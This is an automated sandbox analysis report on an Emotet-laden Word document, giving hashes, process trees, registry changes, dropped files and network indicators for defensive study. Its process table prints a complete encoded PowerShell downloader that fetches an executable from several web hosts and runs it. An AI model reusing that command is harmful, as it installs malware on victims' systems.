| File name: | Report.doc |
| Full analysis: | https://app.any.run/tasks/900725f6-144e-4f56-a1d6-3f7fd4b75523 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 16:27:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Illum possimus commodi., Author: Irma vehlov, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 8 13:05:00 2019, Last Saved Time/Date: Fri Nov 8 13:05:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 115, Security: 0 |
| MD5: | A56FCBA77C08F7473B410AFD6DF67423 |
| SHA1: | 2AA4D4E078D91E305FDF78B12AC4E25C194DBBEE |
| SHA256: | A2AEE6C4A56EEA6E941B222D4F3EC1380401052F211F277E9C742CDC65699BCB |
| SSDEEP: | 6144:wXGWwHNaqESzGdD48+akOni9RcPI0NFUe39:wXGWma9WGe8+ROnAR+jFl9 |
MALICIOUS
Application was dropped or rewritten from another process
- 275.exe (PID: 3768)
- wholesspi.exe (PID: 2156)
- wholesspi.exe (PID: 2732)
- 275.exe (PID: 4048)
Emotet process was detected
- 275.exe (PID: 4048)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 4028)
- 275.exe (PID: 4048)
PowerShell script executed
- powershell.exe (PID: 4028)
Application launched itself
- 275.exe (PID: 3768)
Executed via WMI
- powershell.exe (PID: 4028)
Starts itself from another location
- 275.exe (PID: 4048)
Creates files in the user directory
- powershell.exe (PID: 4028)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2524)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Illum possimus commodi. |
|---|---|
| Subject: | - |
| Author: | Irma Švehlová |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:08 13:05:00 |
| ModifyDate: | 2019:11:08 13:05:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 115 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 134 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2156 | --dfba43e0 | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | wholesspi.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Report.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2732 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | 275.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3768 | "C:\Users\admin\275.exe" | C:\Users\admin\275.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4028 | powershell -enco JABMAGQAdgBzAHgAdwBiAHYAcQBmAHYAPQAnAEQAcABrAHQAeQB5AHoAaAAnADsAJABMAHAAZgBvAHgAZQBxAGQAegBhACAAPQAgACcAMgA3ADUAJwA7ACQAQwBsAGEAbABjAGUAdQBxAD0AJwBWAGMAaQBoAHoAYwB3AGoAdgBmAHQAZwBsACcAOwAkAEgAdAByAGUAbgBoAGcAZQB6AHcAegB5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABMAHAAZgBvAHgAZQBxAGQAegBhACsAJwAuAGUAeABlACcAOwAkAEcAawBhAGMAcwBpAGUAdQB1AHEAbQA9ACcAVABtAGwAZgBtAGYAaABtAGIAbQB6ACcAOwAkAEkAegBmAHcAdAB6AHAAYwBlAD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcAZQBiAGMATABpAGUATgB0ADsAJABBAHgAdgBzAG8AeAB5AG4AZQByAD0AJwBoAHQAdABwAHMAOgAvAC8AYgBsAG8AZwAuAHAAcgBlAHMAcwB3AGUAYgBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AbQBLAGYAbABXADgAWgA5AC8AKgBoAHQAdABwAHMAOgAvAC8AdwBpAGQAZQB3AGUAYgBpAHQALgBjAG8AbQAvAGoAZQBuAHcAZQBkAC8AMABRAHMALwAqAGgAdAB0AHAAcwA6AC8ALwBiAGwAbwBnAC4AdwBpAG4AbABpAGYAZQBpAG4AZgBvAHMAeQBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8ARQBTADQATQAvACoAaAB0AHQAcABzADoALwAvAHcAbQB2AC4AdgBpAG4AYwBlAHMAawBpAGwAbABpAG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANwB4AHAAcgBnAHkAVgB6AGQALwAqAGgAdAB0AHAAcwA6AC8ALwBkAGgAbQBlAGcAYQB2AGkAcwBpAG8AbgAuAGMAbwBtAC8AaQBtAGEAZwBlAHMALwA3ADMAbABRAE4AeQBCAE0ALwAnAC4AIgBzAGAAUABsAEkAVAAiACgAJwAqACcAKQA7ACQAWABsAGQAaAB2AGEAZwB2AD0AJwBUAG8AdgBwAHIAaQBvAHEAbgBoAGcAcQAnADsAZgBvAHIAZQBhAGMAaAAoACQAUABzAHUAeQB4AG0AcwB1AHIAaQB6AHkAIABpAG4AIAAkAEEAeAB2AHMAbwB4AHkAbgBlAHIAKQB7AHQAcgB5AHsAJABJAHoAZgB3AHQAegBwAGMAZQAuACIARABvAHcAYABOAGwATwBBAGAARABmAGkATABFACIAKAAkAFAAcwB1AHkAeABtAHMAdQByAGkAegB5ACwAIAAkAEgAdAByAGUAbgBoAGcAZQB6AHcAegB5ACkAOwAkAE8AdABmAG0AZABmAHkAYgBnAHEAawB0AD0AJwBVAGwAcAB1AHgAcwByAHEAcgBwACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQASAB0AHIAZQBuAGgAZwBlAHoAdwB6AHkAKQAuACIAbABFAG4ARwBgAFQASAAiACAALQBnAGUAIAAzADIANQAwADkAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAQQBSAHQAIgAoACQASAB0AHIAZQBuAGgAZwBlAHoAdwB6AHkAKQA7ACQAVgBsAG8AdgBoAGIAagB0AGIAdQA9ACcAUQB2AHMAaABlAGYAeQByAGMAdgBiAHMAJwA7AGIAcgBlAGEAawA7ACQAUgBjAHgAYwBwAHcAegBzAGMAcABzAHUAPQAnAEgAdABzAHEAdQBiAGgAeAB6AGoAbQBrACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEsAegBrAHcAagBvAGoAZwB3AHoAPQAnAFQAeABzAGMAcABrAGMAZwBrAGkAYwBrAHgAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4048 | --4494506e | C:\Users\admin\275.exe | 275.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 278
Read events
1 448
Write events
704
Delete events
126
Modification events
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8!b |
Value: 38216200DC090000010000000000000000000000 | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA989.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4028 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3EJQCGETCKO0M8BOF3O6.temp | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$Report.doc | pgc | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C51CCE18.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FA3173FA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AB3B30E4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4028 | powershell.exe | C:\Users\admin\275.exe | executable | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9CEC0739.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
4
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4028 | powershell.exe | 192.241.189.146:443 | blog.presswebs.com | Digital Ocean, Inc. | US | unknown |
4028 | powershell.exe | 104.31.88.48:443 | widewebit.com | Cloudflare Inc | US | shared |
2156 | wholesspi.exe | 74.208.125.192:443 | — | 1&1 Internet SE | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blog.presswebs.com |
| unknown |
widewebit.com |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 4 |